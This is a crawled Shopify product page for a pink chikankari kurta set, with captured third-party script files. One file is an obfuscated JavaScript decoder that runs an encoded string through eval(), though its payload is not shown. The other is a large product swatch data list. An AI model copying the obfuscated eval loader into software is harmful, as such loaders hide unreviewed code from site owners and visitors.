                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-4" value="557519470763" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-5" value="557519503531" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-quick-buy--7269838225579-template--20167074054315__main"><option   value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option   value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option   value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option   value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option selected="selected" disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745822891">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--ternary button--full" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                      .sr-headless-checkout{
                        opacity:0.5;
                        cursor: not-allowed;
                        pointer-events: none;
                      }
                    </style><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div><style>
                      #shopify-section-template--20167074054315__main .shopify-payment-button {
                        display: none;
                      }
                    </style></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div>

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_2.js
body_size: 404
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"HVdSyFPNO",6,2,4))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript
request_url: https://cdn.starapps.studio/apps/vsk/orders-thechikanlabel/data.js
body_size: 25766
content:
"use strict";"undefined"==typeof window.starapps_data&&(window.starapps_data={}),"undefined"==typeof window.starapps_data.product_groups&&(window.starapps_data.product_groups=[{"id":5323874,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aadila","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7730018975915,"option_value":null,"handle":"blue-aadila-mulmul-cotton-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323926,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aafna","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8155134853291,"option_value":null,"handle":"black-aafna-modal-chikankari-kurta-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8155141832875,"option_value":null,"handle":"coral-aafna-modal-chikankari-kurta-palazzo-set","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5392975,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aafreen","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8205789266091,"option_value":"Lavender","handle":"aafreen-organza-chikankari-pearl-work-saree-lavender","published":false,"swatch_src":null,"swatch_value":null},{"id":8205795197099,"option_value":"Peach","handle":"aafreen-organza-chikankari-pearl-work-saree-peach","published":true,"swatch_src":null,"swatch_value":null},{"id":8307630702763,"option_value":"Beige","handle":"aafreen-organza-chikankari-pearl-work-saree-beige","published":true,"swatch_src":null,"swatch_value":null},{"id":8561246503083,"option_value":"Light Peach","handle":"aafreen-organza-chikankari-pearl-work-saree-light-peach","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5479541,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Aahana","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8370430640299,"option_value":null,"handle":"white-aahana-pure-mulmul-cotton-chikankari-peplum-top","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323901,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aanya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7987642990763,"option_value":null,"handle":"peach-aanya-cotton-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null},{"id":7989068890283,"option_value":null,"handle":"sky-blue-aanya-cotton-chikankari-kurta-set","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323970,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aardhya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8274713378987,"option_value":null,"handle":"black-aardhya-rayon-chikankari-a-line-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8274715574443,"option_value":null,"handle":"red-aardhya-rayon-chikankari-a-line-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8274716131499,"option_value":null,"handle":"coral-aardhya-rayon-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8274723307691,"option_value":null,"handle":"mauve-aardhya-rayon-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6298642,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aarini","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8464474767531,"option_value":"Grey","handle":"grey-aarini-mulmul-printed-chikankari-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8464488595627,"option_value":"Beige","handle":"beige-aarini-mulmul-printed-chikankari-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8464490823851,"option_value":"Green","handle":"green-aarini-mulmul-printed-chikankari-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8464492036267,"option_value":"Peach","handle":"peach-aarini-mulmul-printed-chikankari-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8464493379755,"option_value":"Pink","handle":"pink-aarini-mulmul-printed-chikankari-short-kurta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323784,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aashi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8196238147755,"option_value":null,"handle":"sky-blue-aashi-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8196241653931,"option_value":null,"handle":"maroon-aashi-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5724328,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Aasia","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8424816378027,"option_value":"Black ","handle":"black-aasia-chanderi-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8424818933931,"option_value":"Red","handle":"red-aasia-chanderi-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8424819196075,"option_value":"Navy Blue","handle":"navy-blue-aasia-chanderi-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8450984476843,"option_value":"Hot Pink","handle":"aasia-chanderi-chikankari-kurti-palazzo-set-hot-pink","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323816,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aasma","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7748626055339,"option_value":null,"handle":"mehndi-aasma-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5272387,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aditi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8245273919659,"option_value":null,"handle":"green-aditi-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8245273985195,"option_value":null,"handle":"maroon-aditi-modal-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8245274575019,"option_value":null,"handle":"mustard-aditi-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8245275820203,"option_value":null,"handle":"wine-aditi-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323886,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Afiya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7782947389611,"option_value":null,"handle":"brown-afiya-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7782953746603,"option_value":null,"handle":"green-afiya-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7795383500971,"option_value":null,"handle":"mehndi-green-afiya-mulmul-cotton-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6454902,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Afsara","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7407526543531,"option_value":"White","handle":"white-afsara-crepe-chikankari-tier-tunic-gown","published":true,"swatch_src":null,"swatch_value":null},{"id":8487525810347,"option_value":"Purple","handle":"hot-pink-afsara-crepe-chikankari-tier-tunic-gown","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323804,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Afseen","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7891003965611,"option_value":null,"handle":"yellow-afseen-chanderi-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7891005440171,"option_value":null,"handle":"maroon-afseen-chanderi-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323814,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aidah","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7729192403115,"option_value":null,"handle":"grey-aidah-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323799,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aiman","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8098455650475,"option_value":null,"handle":"red-aiman-rayon-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8098459418795,"option_value":null,"handle":"baby-pink-aiman-rayon-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323973,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aina","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8075171791019,"option_value":null,"handle":"powder-blue-aina-modal-chikankari-alia-cut-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8075174936747,"option_value":null,"handle":"lavender-aina-modal-chikankari-alia-cut-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8075175755947,"option_value":null,"handle":"green-aina-modal-chikankari-alia-cut-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8075176575147,"option_value":null,"handle":"pink-aina-modal-chikankari-alia-cut-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8075177754795,"option_value":null,"handle":"yellow-aina-modal-chikankari-alia-cut-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8075178737835,"option_value":null,"handle":"coral-aina-modal-chikankari-alia-cut-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323801,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aisha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8041784148139,"option_value":null,"handle":"baby-pink-aisha-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8041787850923,"option_value":null,"handle":"sky-blue-aisha-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8041789554859,"option_value":null,"handle":"peach-aisha-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8041790931115,"option_value":null,"handle":"yellow-aisha-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8041802367147,"option_value":null,"handle":"carrot-aisha-rayon-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8041840246955,"option_value":null,"handle":"pista-green-aisha-rayon-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323858,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aiza","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269843337387,"option_value":null,"handle":"maroon-aiza-modal-chikankari-short-tunic-top","published":false,"swatch_src":null,"swatch_value":null},{"id":7269843370155,"option_value":null,"handle":"green-aiza-modal-chikankari-short-tunic-top","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6452066,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Akshara","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8485631393963,"option_value":"Yellow","handle":"yellow-akshara-kota-cotton-chikankari-straight-kurti-with-inner","published":false,"swatch_src":null,"swatch_value":null},{"id":8485637357739,"option_value":"Sky Blue","handle":"sky-blue-akshara-kota-cotton-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8485681201323,"option_value":"Pink","handle":"pink-akshara-kota-cotton-chikankari-straight-kurti-with-inner","published":false,"swatch_src":null,"swatch_value":null},{"id":8485684412587,"option_value":"Green","handle":"green-akshara-kota-cotton-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323958,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Alia Modal","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7694677770411,"option_value":null,"handle":"black-on-white-alia-modal-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7714338865323,"option_value":null,"handle":"white-on-black-alia-modal-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":8234520314027,"option_value":null,"handle":"black-multi-alia-modal-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":8234521395371,"option_value":null,"handle":"black-alia-modal-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323967,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Alia Mulmul","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7891024314539,"option_value":null,"handle":"baby-pink-alia-mulmul-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7891031523499,"option_value":null,"handle":"sky-blue-alia-mulmul-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7891034079403,"option_value":null,"handle":"pista-green-alia-mulmul-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323954,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Alia Muslin","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7577312395435,"option_value":"White","handle":"white-alia-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7614032183467,"option_value":"White Multi","handle":"white-multi-alia-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":8486856753323,"option_value":"Pink","handle":"pink-alia-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5272360,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Alia Muslin Set","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7767124639915,"option_value":"Pink","handle":"pink-alia-muslin-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7767137878187,"option_value":"Lavender","handle":"lavender-alia-muslin-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7767135813803,"option_value":"White","handle":"white-alia-muslin-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":8453545951403,"option_value":"Choco","handle":"alia-muslin-chikankari-kurta-set-with-dupatta-choco","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6452057,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Aliza","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8485687885995,"option_value":"Black","handle":"black-aliza-modal-chikankari-strappy-long-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8485691162795,"option_value":"Hot Pink","handle":"hot-pink-aliza-modal-chikankari-strappy-long-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8485692571819,"option_value":"Maroon","handle":"maroon-aliza-modal-chikankari-strappy-long-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8485693522091,"option_value":"Powder 